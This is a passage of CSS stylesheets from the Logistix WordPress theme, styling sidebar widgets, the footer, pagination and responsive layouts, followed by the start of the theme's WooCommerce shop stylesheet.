}

#sidebar .widget.widget_recent_posts .recent-news .thumb,
#footer-widgets .widget.widget_recent_posts .recent-news .thumb {
    width: 56px;
    float: left;
    margin: 0 18px 0 0;
}

#sidebar .widget.widget_recent_posts .recent-news .thumb img,
#footer-widgets .widget.widget_recent_posts .recent-news .thumb img {
    width: 100%;
    height: auto;
}

#sidebar .widget.widget_recent_posts .recent-news .thumb.icon,
#footer-widgets .widget.widget_recent_posts .recent-news .thumb.icon {
    text-align: center;
    background-color: #fd563a;
    color: #fff !important;
    font-size: 21px;
}

#sidebar .widget.widget_recent_posts h3,
#footer-widgets .widget.widget_recent_posts h3 {
    font-size: 14px;
    font-weight: 500;
    letter-spacing: 0.5px;
    text-transform: uppercase;
    line-height: 24px;
    margin: -5px 0 0;
}

#sidebar .widget.widget_recent_posts h3 a:hover,
#footer-widgets .widget.widget_recent_posts h3 a:hover {
    color: #fd563a;
}

#sidebar .widget.widget_recent_posts .recent-news .texts,
#footer-widgets .widget.widget_recent_posts .recent-news .texts {
    overflow: hidden;
}

#sidebar .widget.widget_recent_posts .post-date,
#footer-widgets .widget.widget_recent_posts .post-date {
    font-size: 14px;
    font-weight: 500;
    color: #999;
    font-family: "Poppins", sans-serif;
    text-transform: uppercase;
}

#footer-widgets .widget.widget_recent_posts h3 a {
    color: #fff;
}

#footer-widgets .widget.widget_recent_posts .post-date {
    color: #ababac;
}


/* Widget: Newsletter */

.widget.widget_mc4wp_form_widget .submit-wrap > span {
    position: relative;
    display: inline-block;
}

.widget.widget_mc4wp_form_widget .submit-wrap > span:before {
    content: "\e924";
    font-family: "ninzio";
    font-size: 16px;
    color: #fff;
    position: absolute;
    left: 27px;
    top: 6px;
}

.widget.widget_mc4wp_form_widget .submit-wrap input {
    background-color: #fd563a;
    padding: 13px 30px 13px 55px;
}

.widget.widget_mc4wp_form_widget .submit-wrap input:hover {
    background-color: #4b4b4b;
}

/* Widget: Instagram & Flickr */

.widget.widget_instagram .instagram-wrap,
.widget.widget_flickr .flickr-wrap {
    margin: 0 -0.5px;
}

.widget.widget_instagram .instagram-wrap .instagram_badge_image,
.widget.widget_flickr .flickr-wrap .flickr_badge_image {
    padding: 0 0.5px !important;
    margin: 0 0 1px 0 !important;
    width: 33.333%;
    float: left;
    height: auto !important;
}

.widget.widget_instagram .instagram-wrap .instagram_badge_image img,
.widget.widget_flickr .flickr-wrap .flickr_badge_image img {
    width: 100%;
    height: auto;
}

.widget.widget_instagram .instagram-wrap .instagram_badge_image a,
.widget.widget_flickr .flickr-wrap .flickr_badge_image a {
    position: relative;
    display: block;
}

.widget.widget_instagram .instagram-wrap .instagram_badge_image a:after,
.widget.widget_flickr .flickr-wrap .flickr_badge_image a:after {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background-color: transparent;
    transition: all 0.3s ease 0s;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
}

.widget.widget_instagram .instagram-wrap .instagram_badge_image a:hover,
.widget.widget_flickr .flickr-wrap .flickr_badge_image a:hover {
    opacity: 0.7;
}


/* 2 columns */

.widget.widget_instagram .instagram-wrap.col2 .instagram_badge_image,
.widget.widget_flickr .flickr-wrap.col2 .flickr_badge_image {
    width: 50%;
}


/* 4 columns */

.widget.widget_instagram .instagram-wrap.col4 .instagram_badge_image,
.widget.widget_flickr .flickr-wrap.col4 .flickr_badge_image {
    width: 25%;
}


/* Gutter 0 */

.widget.widget_instagram .instagram-wrap.g0,
.widget.widget_flickr .flickr-wrap.g0 {
    margin: 0;
}

.widget.widget_instagram .instagram-wrap.g0 .instagram_badge_image,
.widget.widget_flickr .flickr-wrap.g0 .flickr_badge_image {
    padding: 0 !important;
    margin: 0 !important;
}


/* Gutter 5 */

.widget.widget_instagram .instagram-wrap.g5,
.widget.widget_flickr .flickr-wrap.g5 {
    margin: 0 -2.5px;
}

.widget.widget_instagram .instagram-wrap.g5 .instagram_badge_image,
.widget.widget_flickr .flickr-wrap.g5 .flickr_badge_image {
    padding: 0 2.5px !important;
    margin: 0 0 5px 0 !important;
}


/* Gutter 12 */

.widget.widget_instagram .instagram-wrap.g12,
.widget.widget_flickr .flickr-wrap.g12 {
    margin: 0 -6px;
}

.widget.widget_instagram .instagram-wrap.g12 .instagram_badge_image,
.widget.widget_flickr .flickr-wrap.g12 .flickr_badge_image {
    padding: 0 6px !important;
    margin: 0 0 12px 0 !important;
}


/* Gutter 15 */

.widget.widget_instagram .instagram-wrap.g15,
.widget.widget_flickr .flickr-wrap.g15 {
    margin: 0 -7.5px;
}

.widget.widget_instagram .instagram-wrap.g15 .instagram_badge_image,
.widget.widget_flickr .flickr-wrap.g15 .flickr_badge_image {
    padding: 0 7.5px !important;
    margin: 0 0 15px 0 !important;
}

#footer-widgets .widget.widget_instagram .instagram-wrap,
#footer-widgets .widget.widget_flickr .flickr-wrap {
    padding-right: 2px;
}


/* Widget: Tags */

#sidebar .widget.widget_tag_cloud .tagcloud:before,
#sidebar .widget.widget_tag_cloud .tagcloud:after,
#footer-widgets .widget.widget_tag_cloud .tagcloud:before,
#footer-widgets .widget.widget_tag_cloud .tagcloud:after,
.widget_product_tag_cloud .tagcloud:before,
.widget_product_tag_cloud .tagcloud:after {
    display: table;
    clear: both;
    content: "";
}

#sidebar .widget.widget_tag_cloud .tagcloud a,
#footer-widgets .widget.widget_tag_cloud .tagcloud a,
.widget_product_tag_cloud .tagcloud a {
    font-family: "Poppins", sans-serif;
    font-weight: 500;
    position: relative;
    float: left;
    letter-spacing: 1px;
    color: #777;
    text-transform: uppercase;
    padding: 6px 15px 3px;
    margin: 0 6px 6px 0;
    z-index: 1;
    background-color: #f5f5f5;
}

#sidebar .widget.widget_tag_cloud .tagcloud a:hover,
#footer-widgets .widget.widget_tag_cloud .tagcloud a:hover,
.widget_product_tag_cloud .tagcloud a:hover {
    background-color: #fd563a;
    color: #fff;
}

#footer-widgets .widget.widget_tag_cloud .tagcloud a {
    color: #cfd0d0;
    background-color: #4d5053;
    padding: 2px 20px;
    border-color: #777;
}


/* Footer Subscribe
-------------------------------------------------------------- */
.footer-subscribe {
    padding: 47px 0 30px;
    background: #333 url(assets/img/bg-subscribe.jpg);
}

.footer-subscribe .text-wrap {
    float: left;
    margin-bottom: 10px;
}

.footer-subscribe .text-wrap .heading-wrap {
    position: relative;
    padding-left: 78px;
}

.footer-subscribe .text-wrap .heading-wrap:before {
    width: 53px;
    height: 53px;
    line-height: 53px;
    background-color: #fff;
    color: #777;
    text-align: center;
    font-size: 30px;
    content: "\e90d";
    font-family: "ninzio";
    position: absolute;
    left: 0;
    top: 0;
}

.footer-subscribe .text-wrap .heading {
    font-size: 22px;
    font-weight: 500;
    letter-spacing: 0.5px;
    margin: 0;
    color: #fff;
}

.footer-subscribe .text-wrap .sheading {
    color: #fff;
}

.footer-subscribe .mc4wp-form {
    float: right;
    width: 65.092%;
    padding-top: 3px;
}

.footer-subscribe .mc4wp-form .name-wrap,
.footer-subscribe .mc4wp-form .email-wrap {
    width: 36.9%;
    float: left;
    margin-right: 2%;
}

.footer-subscribe .mc4wp-form input {
    border: 0;
    height: 46px;
    background-color: #fff;
    margin-bottom: 14px;
}

.footer-subscribe .mc4wp-form .submit-wrap input {
    height: 46px;
    padding: 0;
    width: 22%;
    background-color: #333;
    font-family: "Poppins", sans-serif;
}

.footer-subscribe .mc4wp-form .submit-wrap input:hover {
    opacity: 0.7;
} 


/* Footer
-------------------------------------------------------------- */

#footer {
    background-color: #28282c;
    padding: 113px 0 77px;
    position: relative;
    z-index: 1;
    border-style: solid;
}

#footer::-webkit-input-placeholder {
    color: #999;
}

#footer:-moz-placeholder {
    color: #999;
}

#footer::-moz-placeholder {
    color: #999;
    opacity: 1;
    /* Since FF19 lowers the opacity of the placeholder by default */
}

#footer:-ms-input-placeholder {
    color: #999;
}


/* Bottom Bar
-------------------------------------------------------------- */

#bottom {
    background-color: #1c1d20;
    color: #b4b4b4;
    font-family: "Poppins", sans-serif;
    font-weight: 500;
    font-size: 12px;
    text-transform: uppercase;
    letter-spacing: 0.5px;
}

#bottom a:hover {
    color: #fff;
}

#bottom .bottom-bar-inner-wrap {
    padding: 14px 0 13px;
}

#bottom #copyright {
    color: #b4b4b4;
}

#bottom .bottom-bar-inner-wrap {
    display: table;
    width: 100%;
}

#bottom .bottom-bar-left {
    display: table-cell;
    margin: 0;
    text-align: left;
    vertical-align: middle;
    width: 100%;
}

#bottom .bottom-bar-right {
    display: table-cell;
    text-align: right;
    vertical-align: middle;
    width: 0%;
}


/* Bottom Navigation */

#bottom .bottom-bar-menu {
    display: inline-block;
}

#bottom ul.bottom-nav {
    list-style: none;
    margin: 0;
}

#bottom ul.bottom-nav > li {
    display: inline-block;
    position: relative;
    padding-left: 21px;
    margin-left: 13px;
}

#bottom ul.bottom-nav > li:before {
    content: "|";
    position: absolute;
    left: 0;
    top: 0;
    color: #313132;
}

#bottom ul.bottom-nav > li:first-child {
    padding: 0;
    margin: 0;
}

#bottom ul.bottom-nav > li:first-child:before {
    display: none;
}

#bottom ul.bottom-nav > li > a {
    font-weight: 500;
    line-height: normal;
    color: #b4b4b4;
    position: relative;
}

#bottom ul.bottom-nav > li.current-menu-item > a {
    color: #fd563a;
}

#bottom ul.bottom-nav > li > a:hover {
    color: #fff;
}

#bottom ul.bottom-nav ul {
    display: none !important;
    /* hide dropdowns on bottom menu */
}


/* Scroll Top Button
-------------------------------------------------------------- */

#scroll-top {
    position: fixed !important;
    right: 30px;
    bottom: 0;
    display: block;
    line-height: 53px;
    text-align: center;
    width: 53px;
    height: 53px;
    visibility: hidden;
    opacity: 0;
    z-index: 9999;
    cursor: pointer;
    z-index: 1;
    overflow: hidden;
}

#scroll-top:after {
    content: "\e910";
    font-family: "ninzio";
    color: #fff;
    font-size: 12px;
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    transition: all 0.3s ease 0s;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
}

#scroll-top:before {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background-color: #3a3a40;
    z-index: -1;
    transition: all 0.3s ease 0s;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
}

#scroll-top:hover:before {
    background-color: #fd563a;
}

#scroll-top:hover:after {
    color: #fff;
}

#scroll-top.show {
    bottom: 75px;
    opacity: 1;
    visibility: visible;
}


/* Pagination
-------------------------------------------------------------- */

.logistix-pagination,
.woocommerce-pagination {
    clear: both;
    font-size: 14px;
    font-weight: 500;
    font-family: "Poppins", sans-serif;
}

.logistix-pagination .arrow {
    display: inline-block;
    transition: color 0.3s ease 0s;
    -webkit-transition: color 0.3s ease 0s;
    -moz-transition: color 0.3s ease 0s;
}

.logistix-pagination .arrow:after {
    font-size: 14px;
    color: #999;
    content: "";
    font-family: "ninzio";
    font-weight: normal;
    position: absolute;
    left: 0;
    top: 0;
    width: 32px;
    text-align: center;
    line-height: 31px;
    transition: color 0.3s ease 0s;
    -webkit-transition: color 0.3s ease 0s;
    -moz-transition: color 0.3s ease 0s;
}

.logistix-pagination .arrow.next-arrow:after {
    content: "\e979";
}

.logistix-pagination .arrow.prev-arrow:after {
    content: "\e978";
}

.logistix-pagination .arrow:hover:after {
    color: #fff;
}

.logistix-pagination {
    margin: 57px 0 0 0;
}

.woocommerce-pagination {
    text-align: center;
    padding-top: 30px;
    margin: 0;
}

.logistix-project-grid .logistix-pagination {
    text-align: center;
    padding-top: 60px;
    margin: 0;
}

.logistix-project-grid .logistix-pagination .inner-wrap > ul,
.woocommerce-pagination.logistix-pagination .inner-wrap > ul { 
    padding-left: 20px;
}

.blog-grid + .logistix-pagination {
    margin: 15px 0 0;
    text-align: center;
}

.blog-grid + .logistix-pagination .inner-wrap > ul {
    padding: 0 20px;
}

.blog-list + .logistix-pagination {
    margin: 60px 0 0;
}

.blog-list + .logistix-pagination ul.page-numbers {
    padding-left: 0;
}

.logistix-pagination ul {
    margin: 0;
    list-style: none;
}

.logistix-pagination ul li {
    display: inline-block;
    padding: 0;
    margin: 0 3px;
}

.logistix-pagination ul li .page-numbers {
    position: relative;
    display: inline-block;
    line-height: 31px;
    width: 32px;
    height: 31px;
    text-align: center;
    background-color: #ebebeb;
    color: #777;
    font-size: 18px;
    transition: all 0.3s ease 0s;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
}

.logistix-pagination ul li a.page-numbers:hover,
.logistix-pagination ul li .page-numbers.current {
    background-color: #fd563a;
    color: #fff;
}

.logistix-pagination .inner-wrap {
    position: relative;
    z-index: 1;
}

.logistix-pagination .inner-wrap:after {
    z-index: -1;
    position: absolute;
    left: 0;
    top: 14px;
    content: "";
    width: 100%;
    height: 5px;
    background: url(assets/img/pattern.png) repeat-x;
}

.logistix-pagination .inner-wrap > ul {
    display: inline-block;
    background-color: #fff;
    padding: 0 20px 0 0;
}


/* 404 Page
-------------------------------------------------------------- */

.no-results-content { 
    max-width: 800px;
    margin: 0 auto;
    text-align: center;
}

.no-results-content .search-form {
    position: relative;
}

.no-results-content .search-form .search-submit {
    position: absolute;
    background-color: transparent;
    right: 0;
    top: 0;
    width: 50px;
    height: 50px;
    text-align: center;
    text-indent: 999999px;
    padding: 0;
    border: 0;
    overflow: hidden;
}

.no-results-content .search-form .search-submit:before {
    color: #fff;
    content: "\e954";
    font-family: "ninzio";
    font-size: 16px;
    width: 50px;
    height: 50px;
    line-height: 50px;
    background-color: #fd563a;
    position: absolute;
    left: 0;
    top: 0;
    text-align: center;
    text-indent: 0;
    font-weight: normal;
    transition: all 0.3s ease 0s;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
}

.no-results-content .search-form .search-submit:hover:before {
    background-color: #4b4b4b;
}

/* Media Queries
-------------------------------------------------------------- */
@media only screen and (max-width: 1320px) {
    .footer-subscribe .mc4wp-form,
    .footer-subscribe .mc4wp-form .name-wrap,
    .footer-subscribe .mc4wp-form .email-wrap { width: 100%; float: none; }
    .footer-subscribe .mc4wp-form { margin-bottom: 18px; }
    .footer-subscribe .text-wrap .heading-wrap { margin-bottom: 12px; }

    .footer-subscribe .mc4wp-form .submit-wrap { margin-top: 7px; }
    .footer-subscribe .mc4wp-form .submit-wrap input { margin-bottom: 0; }
}

@media only screen and (max-width: 1230px) {
    .nav-top-cart-wrapper,
    #site-header #header-search,
    .socials-network {
        display: none;
    }
    #top-bar .top-bar-content {
        width: 65%;
    }
    #top-bar .top-bar-socials {
        width: 35%;
    }
    #main-nav > ul > li {
        padding: 0 7px;
    }
    #site-logo {
        max-width: 220px;
    }
    #featured-title .featured-title-inner-wrap,
    #featured-title .featured-title-heading-wrap,
    #featured-title #breadcrumbs {
        display: block;
        width: 100%;
        text-align: left;
    }
    #featured-title #breadcrumbs {
        margin-top: 10px;
    }
}

@media only screen and (max-width: 991px) {
    #site-header .mobile-button {
        display: block;
    }
    #top-bar,
    #main-nav,
    #site-header #header-search,
    .nav-top-cart-wrapper,
    .site-navigation-wrap,
    #header-aside,
    #sidebar,
    .hentry .post-navigation .nav-previous:after,
    .hentry .post-navigation .nav-next:after {
        display: none;
    }
    #site-content,
    #sidebar {
        width: 100% !important;
        max-width: none !important;
        float: none;
    }
    #inner-content {
        padding-left: 0 !important;
        padding-right: 0 !important;
    }
    #main-content {
        padding: 60px 0;
    }
    #site-logo-inner {
        margin: 15px 0;
    }
    #featured-title .featured-title-inner-wrap {
        padding: 30px 0;
    }
    #featured-title .featured-title-heading {
        font-size: 18px;
    }
    .header-style-5 .mobile-button:before,
    .header-style-5 .mobile-button:after,
    .header-style-5 .mobile-button span {
        background-color: #fff;
    }
    .blog-grid .hentry {
        width: 50%;
    }
    .blog-grid .hentry .post-content-wrap {
        padding-bottom: 55px;
    }
    #footer-widgets .widget.widget_instagram .instagram-wrap,
    #footer-widgets .widget.widget_flickr .flickr-wrap {
        max-width: 400px;
    }
    .footer-promotion .inner,
    .footer-promotion .heading-wrap,
    .footer-promotion .button-wrap {
        width: 100%;
        display: block;
        text-align: center;
        margin: 0;
    }
    .footer-promotion .heading {
        padding: 0;
        margin: 0 0 18px;
        line-height: 1.9;
    }
    .footer-promotion .promo-btn {
        margin: 0;
    }
    .footer-subscribe .mc4wp-form .submit-wrap input {
        padding: 0 30px;
        width: auto;
    }
    .footer-promotion .heading-wrap > .text-wrap > .promo-icon {
        position: static;
    }
}

@media only screen and (max-width: 767px) {
    #top-bar {
        display: none;
    }
    #breadcrumbs .breadcrumb-trail {
        padding-left: 0;
    }
    #breadcrumbs .breadcrumb-trail:before {
        display: none;
    }
    .hentry .post-author {
        text-align: center;
    }
    .hentry .post-author .author-avatar {
        float: none;
        margin: 0 auto 20px;
    }
    .comment-list article {
        padding: 30px 25px 35px;
        margin-bottom: 30px;
    }
    .comment-list article .gravatar {
        width: 50px;
        float: none;
        margin: 0 0 17px;
    }
    .comment-list .children > li {
        padding-left: 25px;
    }
    #comments .name-wrap,
    #comments .email-wrap,
    #comments .url-wrap {
        width: 100%;
        float: none;
        margin: 0;
    }
    .hentry {
        margin-top: 40px;
    }
    .post-content-wrap {
        padding-left: 40px;
        padding-right: 40px;
    }
    .blog-grid .hentry {
        width: 100%;
    }
    .blog-grid .hentry .post-content-wrap {
        padding-bottom: 40px;
    }
    .blog-grid + .logistix-pagination {
        padding-top: 30px;
    }
    .blog-list .post-media,
    .blog-list .post-content-wrap {
        width: 100%;
        float: none;
    }
    .blog-list .post-media img {
        width: 100%;
        height: auto;
    }
    .blog-list .hentry,
    .blog-list .hentry .post-content-wrap {
        background: transparent;
        padding: 0;
    }
    .blog-list .post-media {
        margin-bottom: 20px;
    }
    .blog-list .hentry .post-title {
        margin-top: 10px;
    }
    .blog-has-date .blog-list .hentry .post-read-more { 
        padding-bottom: 0;
    }
    .blog-list + .logistix-pagination {
        margin-top: 38px;
        padding-top: 30px;
    }
    #footer {
        padding: 50px 0;
    }
    #footer-widgets .widget {
        margin-top: 20px;
        margin-bottom: 20px;
    }
    #footer-widgets .logistix-row .col {
        width: 100%;
    }
    #footer-widgets .instagram-pics { 
        max-width: 370px;
    }
    #footer-widgets .widget.widget.widget_information ul li { 
        padding-bottom: 15px;
    }
    #bottom .bottom-bar-inner-wrap,
    #bottom .bottom-bar-left,
    #bottom .bottom-bar-right {
        width: 100%;
        display: block;
        text-align: center;
    }
    #bottom .bottom-bar-right {
        margin-top: 7px;
    }
    #bottom .bottom-bar-inner-wrap {
        padding: 20px 0;
    }
    #bottom .socials-network {
        display: block;
        margin: 7px 0 0;
    }
    .logistix-pagination,
    .woocommerce-pagination {
        margin-top: 40px;
    }
}

--- FILE ---
content_type: text/css
request_url: https://kierownik-budowy.net/wp-content/themes/logistix/assets/css/woocommerce.css?ver=1.0.0
body_size: 6671
content:
/* Woocommerce
-------------------------------------------------------------- */

.woocommerce-page .content-woocommerce {
    position: relative;
}

.woocommerce-page .content-woocommerce .woocommerce-result-count {
	font-family: "Roboto", sans-serif;
    position: absolute;
    left: 0;
    top: 4px;
    padding: 0 0 5px;
    margin: 0;
    font-size: 14px;
    font-weight: 400;
}

.woocommerce-page .content-woocommerce .woocommerce-result-count:after {
	content: "";
	position: absolute;
	left: 0;
	bottom: 0;
	width: 100%;
	height: 1px;
	background-color: #e0e0e0;
}


.woocommerce-page .content-woocommerce .woocommerce-ordering {
    float: right;
    position: relative;
}

.woocommerce-page .content-woocommerce .woocommerce-ordering:before {
	font-family: "Poppins", sans-serif;
    content: "Sort by:";
    position: absolute;
    left: -87px;
    top: 4px;
    color: #777;
    font-size: 14px;
    font-weight: 500;
    text-transform: uppercase;
}

.woocommerce-page .content-woocommerce ul.products {
    padding: 32px 0 0 0;
    margin: 0 -17.5px;
    clear: both;
    list-style: none;
}

.woocommerce-page .content-woocommerce .woocommerce-ordering select {
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    width: 100%;
    height: 100%;
    margin: 0;
    cursor: pointer;
    font-family: "Poppins", sans-serif;
    font-weight: 500;
    font-size: 13px;
    letter-spacing: normal;
    text-transform: uppercase;
    color: #999;
    margin: 0;
    padding: 5px 20px;
    width: 280px;
    cursor: pointer;
}

.woocommerce-page .content-woocommerce .woocommerce-ordering select:focus {
    outline: 0;
}

.woocommerce-page .content-woocommerce .woocommerce-ordering:after {
    content: '\e90f';
    font-family: "ninzio";
    font-size: 11px;
    color: #bebebe;
    position: absolute;
    top: 0;
    right: 0;
    pointer-events: none;
    width: 34px;
    height: 34px;
    line-height: 36px;
    text-align: center;
}

.woocommerce-page abbr {
    border: none;
    text-decoration: none
}

.woocommerce-page div.product div.images img {
    display: block;
    width: 100%;
    height: auto;
    box-shadow: none;
}

.woocommerce-page .return-to-shop .button {
    padding: 8px 30px;
}

.woocommerce-page .woocommerce-MyAccount-content .woocommerce-info .button {
    background-color: transparent;
    color: #fd563a;
}

.woocommerce-page .woo-single-post-class .summary .stock.in-stock {
    display: none;
}

.product .onsale {
    font-family: "Roboto", sans-serif;
    height: 40px;
    padding: 0 14px;
    font-weight: 500;
    text-align: center;
    z-index: 999;
    font-size: 14px;
    line-height: 40px;
    color: #fff;
    background-color: #fd563a;
    display: inline-block;
}

.logistix-products .product-thumbnail,
.logistix-products-grid .product-thumbnail,
.products .product-thumbnail {
    padding-top: 10px;
}

.logistix-products .onsale,
.logistix-products-grid .onsale,
.products .onsale {
    position: absolute;
    left: 13px;
    top: 0;
}

.pswp__caption,
.pswp__top-bar,
.pswp--has_mouse .pswp__button--arrow--left:hover,
.pswp--has_mouse .pswp__button--arrow--right:hover {
    background-color: transparent;
}

.products .star-rating,
.product_list_widget .star-rating,
.widget_rating_filter .star-rating {
    width: 105px;
    height: 17px;
    background: url(../img/star.png) repeat-x left 0;
    margin: 0 0 5px 100px;
}

.products .star-rating span,
.product_list_widget .star-rating span,
.widget_rating_filter .star-rating span {
    background: url(../img/star.png) repeat-x left -34px;
    height: 0;
    padding-top: 17px;
    overflow: hidden;
    float: left;
}

.products .star-rating,
.widget_rating_filter .star-rating {
    display: inline-block;
    margin: 0;
}

.products .star-rating {
    display: none;
}


/* Buttons */

.woocommerce-page .button {
    letter-spacing: 0.5px;
    text-align: center;
    display: inline-block;
    background-color: #333;
    color: #fff;
    text-transform: uppercase;
    padding: 14px 35px 13px;
}

.woocommerce-page .button:hover {
    opacity: 0.7;
}


/* Product Item */

.woocommerce-page.shop-col-2 .products li {
    width: 50%;
}

.woocommerce-page.shop-col-3 .products li {
    width: 33.3333333%;
}

.woocommerce-page.shop-col-4 .products li {
    width: 25%;
}

.woocommerce-page.shop-col-5 .products li {
    width: 20%;
}

.woocommerce-page.shop-col-2 .products li {
    width: 50%;
}

.woocommerce-page.shop-col-3 .products li {
    width: 33.3333333%;
}

.woocommerce-page.shop-col-4 .products li {
    width: 25%;
}

.woocommerce-page.shop-col-5 .products li {
    width: 20%;
}

.products li {
    float: left;
    padding: 0 17.5px;
    margin-bottom: 30px;
}

.sidebar-left.woocommerce-page.shop-col-3 .products li,
.sidebar-left.woocommerce-page.shop-col-4 .products li,
.sidebar-left.woocommerce-page.shop-col-5 .products li {
    padding: 0 10px;
}

.products li.first {
    clear: both;
}

.products li .inner {
    position: relative;
}

.products li .product-info {
    text-align: center;
    padding: 19px 0 0;
    min-height: 66px;
    position: relative;
}

.products li h2 {
    font-size: 18px;
    margin-bottom: 0;
    transition: all 0.3s ease 0s;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
}

.products li h2:hover { 
color: #; }

.products li .short-desc > p {
    margin: 0;
}

.products li .product-info .add_to_cart_button,
.products li .product-info .product_type_variable,
.products li .product-info .added_to_cart { padding: 0; background-color: #fd563a; position: absolute; left: 0; top: -30px; opacity: 0; width: 100%; line-height: 35px; color: #fff; font-weight: 500; font-family: "Poppins", sans-serif; font-size: 14px; letter-spacing: 1px; text-transform: uppercase; display: inline-block; transition: all 0.3s ease 0s; -webkit-transition: all 0.3s ease 0s; -moz-transition: all 0.3s ease 0s; }

.products li .product-info .added_to_cart { background-color: #333; color: #fff; }
.products li .product-info .added_to_cart:hover { opacity: 0.7; }

.products li:hover .product-info .add_to_cart_button,
.products li:hover .product-info .product_type_variable,
.products li .product-info .added_to_cart { opacity: 1; top: -35px; }

.products li .product-thumbnail {
    position: relative;
    overflow: hidden;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
}

.products li .product-thumbnail img {
    width: 100%;
    height: auto;
}

.products li .price {
    font-size: 16px;
    font-weight: 500;
    font-family: "Roboto", sans-serif;
    color: #fd563a;
    display: block;
    margin: 0;
}

.products li .price del {
    color: #b7b7b7;
    padding-right: 6px;
    opacity: 1;
}

.products li .price ins {
    background-color: none;
}

.products li h2:hover {
    color: #fd563a;
}

.products li .product-info .add_to_cart_button:hover {
    opacity: 0.7;
}

.products li .product-info .add_to_cart_button.added {
    display: none;
}


/* Single Product
-------------------------------------------------------------- */

.woo-single-post-class {
    position: relative;
}

.woo-single-post-class .images {
    width: 48.306%;
    float: left;
    position: relative;
}

.woo-single-post-class .onsale {
    position: absolute;
    top: -12px;
    left: 23px;
}

.woo-single-post-class .images .woocommerce-product-gallery__trigger {
    width: 37px;
    height: 39px;
    z-index: 999;
    position: absolute;
    right: 17px;
    top: 12px;
    text-align: center;
    transition: all 0.3s ease 0s;
}

.woo-single-post-class .images .woocommerce-product-gallery__trigger:after {
    font-size: 13px;
    opacity: 1;
    width: 37px;
    height: 39px;
    line-height: 39px;
    background-color: rgba(0, 0, 0, 0.5);
    color: #fff;
    text-align: center;
    content: "\e954";
    font-family: "ninzio";
    position: absolute;
    left: 0;
    top: 0;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
}

.woo-single-post-class .images .woocommerce-product-gallery__trigger:hover:after {
    opacity: 0.7;
}

.woo-single-post-class .images .woocommerce-product-gallery__trigger img {
    display: none !important;
}

.woocommerce-product-gallery .flex-control-thumbs li {
    float: left;
    cursor: pointer;
}

.woocommerce-product-gallery .flex-control-thumbs {
    margin: 10px -5px 0;
    width: auto;
    list-style: none;
}

.woocommerce-product-gallery .flex-control-thumbs li {
    padding: 0 5px 10px;
}

.woocommerce-product-gallery--columns-3 .flex-control-thumbs li {
    width: 33.3333%
}

.woocommerce-product-gallery--columns-4 .flex-control-thumbs li {
    width: 25%
}

.woocommerce-product-gallery--columns-5 .flex-control-thumbs li {
    width: 20%
}

.woocommerce-product-gallery--columns-6 .flex-control-thumbs li {
    width: 16.667%;
}

.woo-single-post-class .summary {
    width: 48.645%;
    float: right;
}

.woo-single-post-class .summary h1 {
    font-size: 32px;
    margin: -4px 0 15px 0;
}

.woo-single-post-class .summary .woocommerce-product-rating {
    position: relative;
    margin-bottom: 12px;
}

.woo-single-post-class .summary .woocommerce-review-link {
    font-size: 13px;
    font-family: "Poppins", sans-serif;
    color: #999;
    font-weight: 500;
    position: absolute;
    left: 95px;
    top: -2px;
    text-transform: uppercase;
}

.woo-single-post-class .summary .price {
    font-size: 26px;
    font-family: "Roboto", sans-serif;
    color: #fd563a;
    font-weight: 500;
    line-height: normal;
    padding-bottom: 22px;
    margin: 0 0 23px;
    position: relative;
}

.woo-single-post-class .summary .price:after {
    z-index: -1;
    position: absolute;
    left: 0;
    bottom: 0;
    content: "";
    width: 100%;
    height: 1px;
    border-top: 1px dotted #bbb;
}

.woo-single-post-class .summary .price del {
    font-size: 18px;
    color: #b7b7b7;
    font-weight: 500;
    padding-right: 4px;
    opacity: 1;
}

.woo-single-post-class .summary .price ins {
    background-color: transparent;
}

.woo-single-post-class .summary .woocommerce-product-details__short-description {
    font-size: 16px;
    line-height: 28px;
}

.woo-single-post-class .summary .cart {
    margin-top: 29px;
}

.woo-single-post-class .summary .cart table {
    position: relative;
}

.woo-single-post-class .summary .cart table,
.woo-single-post-class .summary .cart tr,
.woo-single-post-class .summary .cart td {
    border: 0;
    padding: 0;
}

.woo-single-post-class .summary .cart table .label {
    width: 85px;
    font-family: "Poppins", sans-serif;
    color: #333;
    text-transform: uppercase;
}

.woo-single-post-class .summary .cart .quantity {
    display: inline-block;
    float: left;
}

.woo-single-post-class .summary .cart .quantity input {
    width: 74px;
    margin: 0 13px 0 0;
    text-align: center;
    height: 44px;
    color: #777;
    font-family: "Poppins", sans-serif;
    font-weight: 500;
    font-size: 16px;
    border: 1px solid #9b9b9b;
    background-color: transparent;
}

.woo-single-post-class .summary .cart .single_add_to_cart_button {
    padding: 13px 56px 13px 87px;
    font-size: 13px;
    letter-spacing: 2px;
    line-height: 18px;
    background-color: #424242;
    position: relative;
}

.woo-single-post-class .summary .cart .single_add_to_cart_button:hover {
    background-color: #333;
}

.woo-single-post-class .summary .cart .reset_variations {
    position: absolute;
    right: 0;
    bottom: -20px;
}

.woo-single-post-class .summary .cart .single_add_to_cart_button:before {
    content: "\e958";
    font-family: "ninzio";
    font-weight: normal;
    position: absolute;
    left: 58px;
    top: 10px;
    line-height: 25px;
    font-size: 18px;
}

.woo-single-post-class .woocommerce-tabs .panel .shop_attributes p {
    margin-bottom: 5px;
}

.woo-single-post-class .summary .product_meta {
    clear: left;
    font-size: 13px;
    font-family: "Poppins", sans-serif;
    font-weight: 500;
    text-transform: uppercase;
    margin-top: 27px;
    position: relative;
    border-top: 1px dotted #bbb;
    padding-top: 20px;
}

.woo-single-post-class .summary .product_meta > span {
    margin-left: 30px;
    display: inline-block;
    color: #333;
}

.woo-single-post-class .summary .product_meta > span:first-child {
    margin: 0;
}

.woo-single-post-class .summary .product_meta > span a {
    color: #999;
}

.woo-single-post-class .summary .product_meta > span a:hover {
    text-decoration: underline;
